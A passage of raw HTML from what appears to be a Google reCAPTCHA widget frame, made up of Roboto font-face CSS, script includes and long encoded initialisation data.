  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="vSww2DdtP11Ao74JTKijHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="vSww2DdtP11Ao74JTKijHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vSww2DdtP11Ao74JTKijHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnDkk82G8KcAVTChHoIw6bDqyLCj3k9csO2w4UCw5LCmlNtDR/DlsKmw6wLEMKSw4TDlcOdWMOVwroYcSbCs1bDiT9Gw5TComRaQcKNI27DqQ91w7plesKBPcK0OcKHYloMwro2wpN/[base64]/CqsKeMcKMwp3DjsO1w4YYw6PDlsO2wqpxDCoxwr/DtsOnTUvDtcO8TcOgwq80UMOjU1NZXAzDm8K7c8KkwqfCkMOqWm/CgSzDr2nCpx5IX8OAMsORwozDj8OOwoVewqplTHhuCcOEwo0RH8OxSwPCpsK+bkLDmicHVERkNVzCj8K0wpQvNjbCicKCRW7Djg/[base64]/JlvCocKvw74ow5xew7IkIMKkw7htw4N/AinDux7CvcK/w6Utw4o4w53Cj8KbNcKbXwzDgsOCFsOJI3rCmsKWHhDDtmdkfRPDgRHDu1kna8OFGcKDwpnDssK0WcKkwro7w5MQUmEYwrEhw5DCmMORYsKLw7ASwrY9HMK3wqXCjcOQwp0SHcK1w45mwp3CnmjCtsO5w6DCscK/w4hpHsKcV8KowqjDrBXCjcKawrEwARsQfULCp8K9QkspMMKIZXnCi8Ohwo3DnwcFw5/[base64]/DkErDtsKJS8Oqw5wmdsOce8O5w7xWw5kkwovCssKvRC7DggLCjxACwpDCilvCiMOVdcOIwr0BcsK4NAJ5w54sQMOcBBwIXUl+wpnCr8Kuw6/DjWAiYMKmwrZDD1rDrRAeYMOffsKtw4kZwpBqw5RvwoPDn8KUDMOaf8KZwqrDjm/DrlYCwqDCqMKMCcOqWcO6WcOOZ8OmLMKyYMOcDwFSQ8OXeVVKTkw+w7FSA8Otw6HCj8OKwqTCsmHDthDCrcOIYcKIX0VcwpNnGxdMLcKjw5EuLcOEw7nCvcOeAFtwecOOwpzCs2BawqnCu17CmgIqw4hZSBsMw6jDnVBrQk/CiDRDw4PCixvCrSMtw5pGPMOvw6vDnQXDpcKaw4IjwrPCqVVJwqxzQsORRsKlbcKpflfDqCtSOWAjBsKCWDU6w7/CtWnDocKWw4/CnsKIUDUDw7Z/[base64]/ChVrDqQ3DnFfDrsOGTcOawpTCu8O1woNmHhfDtcOkIsOewqPCmcKJGMKPRQxXTnPDncOYOcOKLlMHw5l7w5zDizoYw5rDoMKIwp8GwpggbHYfECJhwqBXwrvChFcfQcK7w5zCswwiBjzDrAd9KsKIVMO5fx/Di8OwwqM+AMKjGwV4w4Q8w5fDsMO0BRXDkGHDu8KhI0Qfw7jCosKhw5vCvcOxwpPCiVMEw6DCvUrCo8OhClhyZx8mwqfCu8OJw6zCqsKyw4ERcShAe24gwqbCuHrDg2/CoMOTw7XDlsKHXl7DpEfCoMKOw5rDgcKGwrc0MxTCrCw5MRLCksKoOkvCk3LCgcO3wo7CkmIVTBxew4vDvn3CtTZHH0RQw6LDnC9XSQ5tPsKTTMOmIj3DvMKvasOFw4MLSGt8wrTCi8OHD8KxATgvNsOOwqjCuQ/[base64]/[base64]/Ct8K1woF6w5g/wqXCjURhRcKgOns9wrh2w5kdwp/CmiUGRsKDw6phwonDucOAwobCpBMhUn3Dn8K/w5wHw7fDmnJCHMOyX8Kbw4t7w5g+TTLDoMOfwpDDqRhvw7/Dhx88w4XClVw9woPDh0F3wrpkMgLCgkTDhcK8wrXCg8KHwodMw5jChsKjZ1vDo8OUd8KewpddwpcTw5nCjTFRwqQIwqzDqi5qw4zDpMO2w6BrHSPDkFAuw5HCkGXDnHjCr8O3Q8OCLcOjwpPDosKMwpHCpcKsGsK4wq/DlsKKw69ow5pYXgIqRFg3WcOpQRnDuMKtVsO+w4tmJQ1zw4lyVcO/P8K5e8O2w70Ywrh/XMOCwoJ6GsKqwoc/w7ZvTMKBYMOIOsOpHWh6woPCkVnDh8OFwr/Dv8K/CMKgXHBPJ1NvMwVNwpBCPFnClcKrwo4JHUYdw6YafRrCo8OCwp/[base64]/Ch8KpwrrDlsO1DzYVcF/Cvl1Kwq/CgCDCncO5EMOOLcOFckZRYMKWwrHDkcOYw5Vvc8O/OMKVJsOhNsKtw69wwr42wq7Ck3Y6w5/CkXJPw67Cmz1awrTDv2ouKV4tW8Kew4c/JMKpHMOvd8O4A8KkSnV0wrNkDU/[base64]/BMKCEhHCqsKcwpzCtwbDkcOFw4Raw59AA8OUb8ODwpfCqcKrR0bCisOzw47ClMO/DyXCrnHDnCtfwqc0wq3Ch8O1OGDDvAjCncO2AgDCgMO1wqpXPcOgw5g4w54EBzY6VsKXCFLCvcO7w6lKw7zCjsKzw7gZLy3Dm2XCnRhjw7o7wp0FNRkHw5RRfW7Dvg4Vw7/DjMK4ei1+wp1Kw4kQwprDkgLCpBrCl8OKw5XDt8KkNy1fb8K9wpXDmDfDnQxcPcKWO8OMw5MWIMOAwoHDlcKCwoHDtMK/TzYDNQ3DhQTCqcOWwpzCmDsIw6vCpsO7KS/[base64]/[base64]/wqIwY0/DicOUH1/CmsKzwrkXc8KnwprCrkMoQcKgMG3DmhDCocKZUgxsw7ZFQ2rDlBEEwprCtCfCgEBow6h/w6nDpiMODMO9UsK3wooiwqY9wqUJwrbDssKjwoPCmBvDvcO9RwfDrMOKEsK0aWjDrBE1w4goCsKow5vCtcOLw59kwq9Wwr1TbT7Ds3rChg8Vw4PDqcOWb8OuDG8rwowKw6zCscKewoLCr8KKw4bDgMKcwq9ow4QXIDcVwpUyNsKXw4bDqFB8MBBRL8OKwq3DtMOOM1/Dr27DqQI8AcKOw6nDisOfwojDvFoYwozDtcOxKsOKw7BFEiHDh8OtTjlEw4PDikrCoiVpwqI4WEZdF2zDkH/DmMO+BgfCjcKnwrVfPMKbw6TDhcKjw7nCqsKMw6jDl2zChwLDisO+SQLCs8OVXUDCo8ObwqzDt3rDocKnQ37CpMK+PMOHwqTCtVbDkDh/[base64]/DtG0/w4zCuRTCgVZ9w7XClTxxwpLDjRZkwrLCqz7DuEvDjMKWWsOFFMKlScKSw5A2wpbDqQnCqsOVw5wzw4MIEFIFwrpbMipqwqACw41qw7Y0woHChsOlPsKFwrjDgsKJccOWGwwpH8K2bwfDh3nDqD/DnsKADMO3CMOtwpkLw7LCsU/CusKvwo3DnMO9REdvwrEmwpfDvsKhwqERPG4BecKRcgLCtcO2Yk/CpcKnF8OhbUjCgBMDesKGw4fCuyDDosO3eGcfw5gxwokYwr5cAFgaw7VDw4PDhk1TH8OTRMKWwoMUKGhkI27CokB4woLDkjjDs8OVaFvDjMOXLcO6wo/[base64]/OMOMw75ER8OEIB/[base64]/CiGRzw5rDsMK+OxYswqTCqAbCrAfDncObwqnCoW0Zwo4NwqDCv8ONeMOLYcONJ01BfTI8UsKxwrolw5kHTmUyQMOqLCEAOQfDlTh7X8OjKhQ4AcKoKirChHDCgyIew4tvw7HCvMOtw6pcwoLDrjoNIx5gwonCusOzw6zDu0XDognDqcODwqtow4/CnAprwqfCoQHDrMKUw7nDkkYJwqMGw751w4DDtkPDkkrDjlnCrsKrbwzDj8KLwoDDrkZywrU/KcKrwrl5GsKhX8O4w4jCmMOXCyHDnsKfw5wRw5Fjw5TClw1LZlzDksOfw63DhwxlUsO/[base64]/CiMKjOsOTNcOMakNwFcKJfj52CgvCvGhTw7FaOlhgIMO+w7rDqijDi1nCj8OjIMKMRMO9wqLCnMKdwpHCjyUsw5BRw68JE2E0wp7DnsKsaVAZCcKPwphbAsKMwp3CrXPDgcOzUcOQbsKSasOITsOfwo0Uwo9Xwp5Mw6YMw6xIfyPDvVTCvmBtwrN/[base64]/cC3CiwDDm2V9I1MzZ8KZZMOJw6puJWfCixZbBcKSQyIewosRw7DCsMKEIMKwwq7CisKBw6I4w4RKJ8OYC1nDqcOkbcOzw4XChTXCqcOnwrEaJcO2Mh7CisOzZEBGEMOxwr/ClF/Ds8OeIRgAwrjDqnLCkMONwqLDvsOFdAnDiMK1wobCiV3CgXYpw4zDisKvwoMcw50LwrPCusK7wrvDs0XDgsKQwr3DkH5ZwoB7w4cHw6zDmMKhYMK0w78qLMOScsKocCnCm8K0wogCw7vClxvCrjQadk/CkD0lwoPDlQ8ZMDPCuQjCg8OLSsK/wrQabjLDo8KxOE4+w6vDpcOew5zCosKgQMO3w4JyOkHCn8OrQkU9w7rCqEjCqsK9w5LDqT/ClnfDhMOyUnN2K8KOw4EBEnrDoMKqwq1/QH/CqMKCNsKpAyYcS8KxVBoWFsK/RcKePl4wRsK8w4LCq8K0OsKmaQ4mwrzDuzsXwp7CqwDDmsKCw7A1ElHCjsO1RcKdOsOEa8KNKxxLw48Qw4nCsGDDqMOqFGrChMKdwpHDvsKSFsKhEGwxFsKEw5rDvAMbZU4Owr/DisOPF8OpCnRVBsOWwobDsMKGw79Kw4nDpcKzDyrDgmhpeSEJJcOSw7RdwozDp0fDpsKnIcOnUsORQ25Two5IdwE5A3dzw4x2w7TDvsKPeMObwoDDgBzCgMKDKcKNw44Cw7Jew5cgSx9VRB3CowRwUMO3woENZW/DucKpQhxew7tmEsKUFsKzNCUaw4ZiJ8Oiw4DDhcKXSRnDkMOYNHVgw606bX4BfsO/w7HCvg5Sb8KOw5DCusOGwpXDkhPDlsK6w4PDlcKOWMOgw4vCrcKaJMK2wqXCssOMw5IFW8OFw6IQw4nClhEbwrsaw6ZPwqsnGVbClgdWwqwgSMO+McOhWMKFw7NXJcKsRMK3w67Cj8OdAcKtw7DCsgwVayfCjlHDjx7CqMK5wppSw70Owp8lH8KRwqpWw5RjCE/[base64]/w6AOT2TCrwbDrMKZw4PDljnDrcOxw5Rqw7/DtVd2Wy4HNQlew506wrTCgjTClFnDhBFYwqw/[base64]/XR/DvWoqaX3Cm8O4X1vDkMOiw4zCimwHwqXCgMOCwqFEw7bCmsOLw4HCtcKAOsKse0lCb8OawqoTdSjCnMO6w5PCl0nDosOyw6DCosKRDGxaZQzCiznCh8KlPyPDkxjDpy7DscODw5pEwoFuw4nDicKywoTCosKmeibDnMKOw5N/JDo0wpkAHcO8c8KtIMKfwoB6wrTDl8Okw6BfCMKiwr/DiX58wqvCicKLQcKzwqQqfsOeZcKQDcOWQsOSw53DrlXCtcO/CsKjBD7ClgnChU0nw5Yjwp/CrnHCplPCrsKSVsO7aBbDo8OKFsKVTcOZJgPCh8OBwqfDvV1eEMO+EcK6wprDkiXCkcOdwqvClMK9eMKjw5vCo8OJw67DsDY+H8KvLsK4AAcLY8OjXQfDpT/Di8Kkb8KWXcOvwonCjcKifRLCv8KXwovCvyNvw4jCtUoRTsOjTz1JwpzDswzDncKBw7XCvcK6w5klJsKYwpzCrcK3SsK4wqEjwqDCnMKUwoHCvsO3EBoiwo9vb0fDu17CtkXCqT3DsUbDvsOQXAVSw5PChEnDsk0DUgvCr8OGFMOewq/CrcKaD8OUw7DCusO+w5dJeXQ5V0wTSwVsw4bDk8OAw63CrFI3ciIywqLCvQhFfcOgc0RCSsOYPUk9fGrCgsOtwoITKXrDjkvDgFvCmsODXMOhw4lNYMOjw47DlnjClDXCiDrCpcK8Oloywr9hwpnCn3TDjD0tw7dkBg8DVMK6L8OCw5bClMO/R2TCjcK+ZcO2w4dUFMK3wqcaw6nDq0QwVcO7UDdsccOvwrVJw5vCrR3CsXd3dWnDkMK7wq01woLCn1HCjMKqwqNUwrl9ChfChnhDwrLCqMK5MMKtw59uw5RhTMOUeVYIw4bCnCbDk8Ozw5xvdmwsPGPChGDCuAouwrLDqTHCoMOmZFfCqMK+UVjCj8KgS3RVw7/[base64]/CpQdcw5PCtMKYIsKKRXdXwodVwr/Cvjc9cgEuDAZ2w4vCqsKgKcKJwq7CvsKkAF8hIR9rDjnDmQzDgMOfWVLCj8OPOsKDZ8ODw68nw5QVwo7CoGgnDMOkwq4kbMOTwoPDgcOaPsKyAgbDtsO/L1PCkMK/[base64]/Do8ODEi0bB8KSNH3Ckz/Cr8KmbcOuHGrDq17ChcKNbcKWwqFWwqbCgcKJLkXCiMOwTUNgwqJtYB3DsFLChjXDn0PCqDhAw4cdw7xWw6BYw6ppw77DqMOTQMK/SsKqwr/CncOBwqRifcOGNg/CjMKew7LClMKNwp8WJDXCogPCvMK8LR0DwprDn8KTEBLCsHPDqClNw6vCpcOvRiBOSGQ8woUjw4bCnDgZw6MCVcOUwpYSw6cSw4XCkTNTw55MwobDqG8aN8KNJsO3HUvDl0x/UsOtwpdywp/Co2xNw4NPwpINBcOrwpRwwqHDhcKpwptpaWbCs3jCucORVhfCtMOHHgvCmsKKwrQZZ3UgPllAw5INecKoMGRGFEtEMsOLEcKdw5EzV3fDjkYQw6wzwrJawrDCr0LCv8O/fwU9A8KZOFpRI23DvE9OCsKTw6kOVcKxdRTCrDEtHQDDjsO+w7/DscKvw5zDtUbDhsKLCmnDi8OIw6TDg8K+w55/I3I2w5dNCsKxwpJpw6kfJcK2DzXDvcKZw6nDmcOvwqXCjQo4w656IMOow5XDnzfDt8OdScO1w6dlw6Mgw7txwqdzfErDtWYEw68tQsOIw6onPMK8TMODPhdjw53DuFzCgU/DnGXDtTPCoVTDsGYYen/CiHjDrm9hE8OTw5srw5VEwoJuw5YSw4dmO8OzAGHDunZTMcKpw5txdTFuwo9zacKww61qw5HChsO7wqtbKMOqwq8aJsKAwqDDscOfw6/CpixYwrvCkTZ4K8KWN8KjacO1w5NewpAgw4IuQknDuMOzCSPDkMO1JgkFwpvCkypZYC7CgMKPw6xcw6k5TDNxasORwo/DuGfDjMOgSsKOHMK+IMO6Jl7CocOxw5PDmQgjw4jDpcKYwrLDnx5lwobChcKdwrJgw5xFw5DCpGcnK17CtMOYSMONw4xWw57Dn1HClVAZw4hNw6/CsRvDpA9JE8OANnDDl8K2Ag3DgyoXDcK8w47DqMKUXMKMOkdsw4oMOsKow6LCucKtwrzCocKwWzgTwoLChjMrL8OOw6vDhzgZLgPDvsKnwp44w4XDpVpKCMOtwp/CijvDtW8UwoPDnMK+w4HCv8OswrlFfMO/WFUVXcOcVFNSMhp9w5fCtz5iwqB6w5tIw5TDpz9JwprCq20dwrJKwqxJcxnDi8O+wpVtw6B/PBNqw65nw5PCqMOkIwhmO2zDqXDDlMKJwqTDqy0JwoA4w6/DonPDvMKNw4/ClHJFwoohw4EeL8K7w6/DiArDlUA6eXU6wr/[base64]/PwTDhMKFwpXCq8O6cVfCt37ChXUxwqDDh8O7AsKJXcKZw6Nuwo3DjsOPwqMGw5nCh8Odw7vCtxDDlGN0QsObwq0RPHDCoMKcwo3Cq8K3wp/CoXjDssOUw5zCsVTDrcKUw4XDoMKkwrdzEQ14K8OYwpkwwpNlDMO7Cy0UX8KCLVPDt8KRB8KOw47ClAXCpxh4XDt6wqbDlClfW03CicKlMzzDtcOYw5Z0MynCpDjDi8Orw5gCw4fDksOUfVvDrcO1w5E3WcKvwp3DqcK/[base64]/DhcKoT8KQwoDDtsKLw7w/w5dsPnlxwq0YC0vCq0PDgcObMGvCjVTDiwJAOcOdwrDDokROwqXDj8KbG04sw7/DpsOaJMOUNT/CiF/CsCBRw5ZtTm7CmMOzw6ROWRTDuEHDpsKqCB/Dj8K+EEVDB8KNbQZMwo/Ch8OpSW1Vw541Y3kNw4kJWD/DusKiw6I/YMOpwoXCicKeI1XDk8OAwrDCsR7DqsKpw4wjw44ROVLCgcK1PsO1ThjCrcOVP3nCkcOhwrRqSUk2wrB7JWdrK8O8wo9Fw5nCgMOAwqYpdh/Cmzsjwq9Xw5Yow7kJw79IwpfCo8OtwoIpd8KXN3rDjMKvwrltwoTDgkHDv8Oiw70XC2ZWw6jDosK9w4RHLDpWw5HCrWjCvMK3UsK6w7zCoX9zwpAkw5REwqDCvsKew4ZBZXLDjTbCqivDgcKSEMKywrQVwrLDqcO5eRzCp2jDnl3CvVDDocOifsOjasKkal/DvcKrw4DCh8OIdcKPw7jDucK5fMKSB8KeIMONw4YDS8ODEsOEw4/CkcKYw6YvwqpFwoENw5waw5DDr8KEw47CkMOKQycOOQlOSGIrwoRCw4HDh8Opw6jCuh/DsMOWZBhmwpgULxQuw790FRXDuA3DsjoUw5Zpwqk3wph2wpgCwqDDkyxVf8Osw7XDv348wrPCiTLCjsKbZ8K2wojDrsK1w6/CjcO1w4HDnQXCpGd6w77CulZ4CcK6wpsmworChiXCtsKsa8KJwqrDjsOaLcKPwoYqOQrDg8OAPztde3VrCWxaaFvDtMOjU3sLw41hwrAtHBNgwobDksO+VWxYa8KIC2Jze38lQcK/YMOKO8OVDMOgw6JYwpVpwrROwoclw6IRQB5rRiVwwqFJd0fDncOMw45ywoLDuFXCqhrCgsOdw43CqmvCmsOKQ8OBwq01wqTDhSFlKVYPAcK+aTA5OMKHNcKjbF/CnQPDosOyIksUw5VMw5FSw6XDjcKXSydJVcKCw7rDhC/Dtj7DicK8wp3ChnlOVTAqwoZGwonCs27DkVvCsyx0wrXDtA7DhgvCtyfDucK+w69+wr9PFk3DjMK2wpUow6k8GMKQw6LDocOOwo/CuzcGwoLClcKjO8ObwrTDl8O4w7VCw5fCu8KZw61BwonCpcKiw5VKw6jCj2grwprCnMKgw5Bbw6FWw4ZdfcK0SyrDuC3CscKhwoFEwpTCtsOKCx/DpcKCw6/Ct3BCNcKaw7hYwprCi8K4VcKfF2LCmwHChC7DnXhhOcKnY07CtsKwwpRywr4lb8KTwoLCjhvDkcO/AGvCsEg8J8KfUcK1Im7CoxTCqlnDnlczZMKHwp/CsCdCQz9ITC49b285w6JFLjTDmmrDlcKvw4nCmkE+MHnDgUl/E1PDj8K4w5t8QsOSdWY+w6FSUkoiwpjCi8OIwr/CrjkBw59vRDtFwqFgwp7DnGJbwoZKZ8Kkwr7Cu8KIw44Aw6hFBMOFwqjDn8KDZ8Omw4TDm1nDnQLCo8OmwpTDmz0yLkpsw5nDlDnDgcKSCGXCgHhOw7TDnSvCuSUow4YKwoXDkMOtw4VlwoTChSfDhMOXwps6L1Q5wp0uCMKxwq/Cj0fDmlrDiy/Cs8Oiw7F5wqLDtsKCwpvCsBRsYsOqwqPDgsKswpEecknDr8Ouwp86UcK+w5fCvsOIw4/[base64]/Dqmwpw7/Cim7CslZCAMKdw6fCrMONw5vCpTRdLsOgCjg7w6Zow6fDtTbDqcKmw4c0woLDq8ONIsKiJ8KYTsOnbcKqwoBXJMOHDnkbWsKzw4HCm8OXwqHCi8Kfw5vChsO+GWJnOXzClMO/D0xSdB9nYjdEw7bCp8KIByjCg8OANkvCv1hVw48nw7XCqsKjw6pXAMOHwpsgXgfCk8OcwpREOx3DqUJfw4zCicObw6/CsRjDh1vDpsOEwrUKw7c1QBM/w7PCoiPCt8Kxwrpiw7fCv8OoasODwplpwoJlwpTDvyjDm8OhcljDlMOKw4DDucKRWcKyw6Mzw6kGd2cVCzlBB33Dq35SwrcAw5XCk8O5w43DhsK4D8OMwqNRSMKsBMOlwp7CuHVMZjfCjWDDgmzCisK8w7/DrMOOwrtYw7AvVRnCqw7CnhHCtBbDv8Onw7lpD8Kqwq8xfMKDGMOTHMODw73DrcKmw6dzwo9Lw4LDpw9sw68twpvCkCVEacKwf8OHw7vCjsOcXAxkwprCnTkQShdYYCnDl8OsC8KvcjRtUcOtV8OcwrXDh8KKwpXDvsKXIjbCtsOwacKyw77DuMOsU3/DmX4xw4jDjsKBahDCv8OPw5nCh3vDg8K9KsKteMKrMsKGw7jCksOUOsOhwqJEw7obD8Ovw6JawpcWblZ0wohgw4DDj8OMwo16w5/CpcOPw78Hw73CvXjDgsOKwrPDrWMOOsKPw6XDjV1Iw5hlbcO0w71SMMKtDglww7cdYsO8EBcnw6UUw6Brwrd0RQd1TjDDpsOVYSLCijIsw6bDg8KQw6/DrmDCrGbCh8Khw5ALw4DDjkFtH8Otw5cew4LCiz7DuzbDrcOuw4TCqRTCvMOnwrDDv0HDqsOjw7XCvsOSwqLDuXMgXcOZwp8YwqbDp8OseEPClMOhbmHDiCHDlToswpTDskPDqmDDu8ONNV/CrMOEwoIuesOPEQQgYgHDjg9rw71BLETDi2jDqsK1w7ghwo0dw6d3OMKAw6ljOMO6wqkoeWVFwqXDrsK6AcKSVGQJwqUxGsKMwrx2Yg5cw5PDrsOEw7QJUU/CtMOTNsO1wrvCocOSw7HDgiXDtcKjOiTCqVjCrH/[base64]/[base64]/DlsO8SMO4bQ7CucKtw7tzw4MGw6PCjcO9w69SSVs4bsKCw4U9P8OXwrEZwoZVwr8JAcKlUGbCkMOCMsK+esOXEifCisOtwrDCkcOAf3ZBw6XDsj01HQDCmFHDoSkZw6DCowXCill1XCLDj316w4PDnsOMw7/DgBQEw6zDpcOkw77CvA4RG8KJw7hSwptObMKcJTvDtMKqe8OnVQHCvMKpwrAwwqM8M8KJwp3CgyMsw6jDk8KSJgHCqRQOw5JNw6vDncKFw5k0wo/[base64]/DnyLDsy0nRVNIw7zCp13CnTFxwovCnEJqw4w8w6AtHMOjwoE7L3XCusKLw4lyXAsrEcKqw4/[base64]/[base64]/[base64]/CocKiMMKRwqrCsi7DisO3wpHCr0LCsw9CwowZwr8ZO0vCkcOUw4/DncOvesOyHi3CksO1NhglwoczRDLCjDHCk3pOCcOsRQfCsX7CrMOXw4/CvsKDL0o2wpPDtsOmwqwXw6U/w5XDtwvCtMKEw6Zpw5dBw55xw5xSL8KpU2jDu8O6wrLDlMOtFsKkw7jDi0ECaMOmWX3Dh0RlVcKpG8Omw7R4YXJLwqUcwqjCtsO+alHDsMKsNsOHJMOowoXCnwpXWMKpw6VkAC7CmgPCim3DqMOEwpYJN0bCnMKxwpHDnSZOcMOywqbDl8K/[base64]/[base64]/DiQQ1HsK2IEjCszcaw4B3R1DCm8Khw5IYwqjCtsK1NVcvwoYFdwdbw6lYMMOswrJFUsOswqHChUJiwpvDgcO3w51leE1NZsOGExNWwpEqGsKSw5nCscKqw7YNwozDrTdvwrN+woRTVTgtEsOUAm/[base64]/PFhGAMONKCnCmkLCgwQ8w47CkMOhwozCoDXDnwECPRNjG8KEwrkiQ8Oxw5l3w4FIEcK4woDDkMOuw5Q3w7zCgApUEUvCqsOkwp9EUsKhw7LCgMKOw7HDhyk/wpNGZSglYWsiw5gwwr15w4xFOMKsTMOWw4jDqRt3GcKSwpjDk8O1YAJPw5PCnw3Dp1fDnULCocKdYFVaJ8ONEsOew7dCw73Dm0DChMO6w6/CgcO+w4lKX29fV8OnaznCjcOJBAoBw70xwoHDqsO1w7/ClMKdwrnCnit3w4XCpcK+wp5ywoXDgBpcw6PDpcKNw6BowpMeI8K8McOuw6nDpm56ey5Zwo3DpsK2w4TCugzCpwrDoBTCuibCjhbDgQoAwqAzBR3Cq8KMwp/CjMOkwrY/GQ3Cg8OHw4nCoB9BP8K1w4PCsWBjwr1qNGoHwqgfC3PDr3w1wq0sL3dBwprChgEzw6t1A8KJZQHDuH3CmcKOw7DDl8KHbMKCwpQ4w6HCjMKbwq9hKMOxwrzCtsKUGsK2WEPDkcOXIxLDmlBDB8KNwpjCq8ORScKKTsKfwpPCgUfDkBTDtUTCtCfCnsO/[base64]/Ds8KZw5dNfcK7dVXCtMO1GAI4FV5ywqR0wrtMbV7Du8Ore0nDvMK9LV4gw4pGI8O1w4nDkQ7ChkzDjgvDqsK9wrfCrcOpbMK7T0XDl09Lw5lrWsO8w7k9w5NQLcOkC0HCr8KrUsOaw7bDvMKvTloHBsKiwrHCnmNrw5fCuE/[base64]/[base64]/w7bCqhrCp8ONwrrDk3LCqRgbLh7DgicqL8OswqfClS3CtMO/MHjCnCVhHQ5mZsKobnPCmsOIw4tIwqcnw7tUB8KkwrnDi8OpwqfDrFnCgUskO8K1OcODI2TCpsOWaQgyc8Ovf3xLJRzDo8O/wojDtVnDvsKKw5QKw7IEwpx8wpcdbHTCgcODEcOFDsOcJsKiQcOjwpMbw5FAU2AGd2Adw7bDrWnDrUpcwovCrcObKAEjJwTDn8K3GBNQP8K6Ih3Co8KFPyoTwqNBwp/CtMOobGfCoBzDjsKkwqrCrsK/GxDCh1nDgV/CmsOfNFDDlQchHhfCqhQNw4jDqsONbRLDqxANw7HCr8Kqw5TCo8K6VnxhXi8YH8OFwpMlOMKlF3Qiw48Dw4nDljTDpMKLwqocVUQawrBhw6Ftw5fDpS7Cv8Okw4I2wpoVw57DsjFuOk/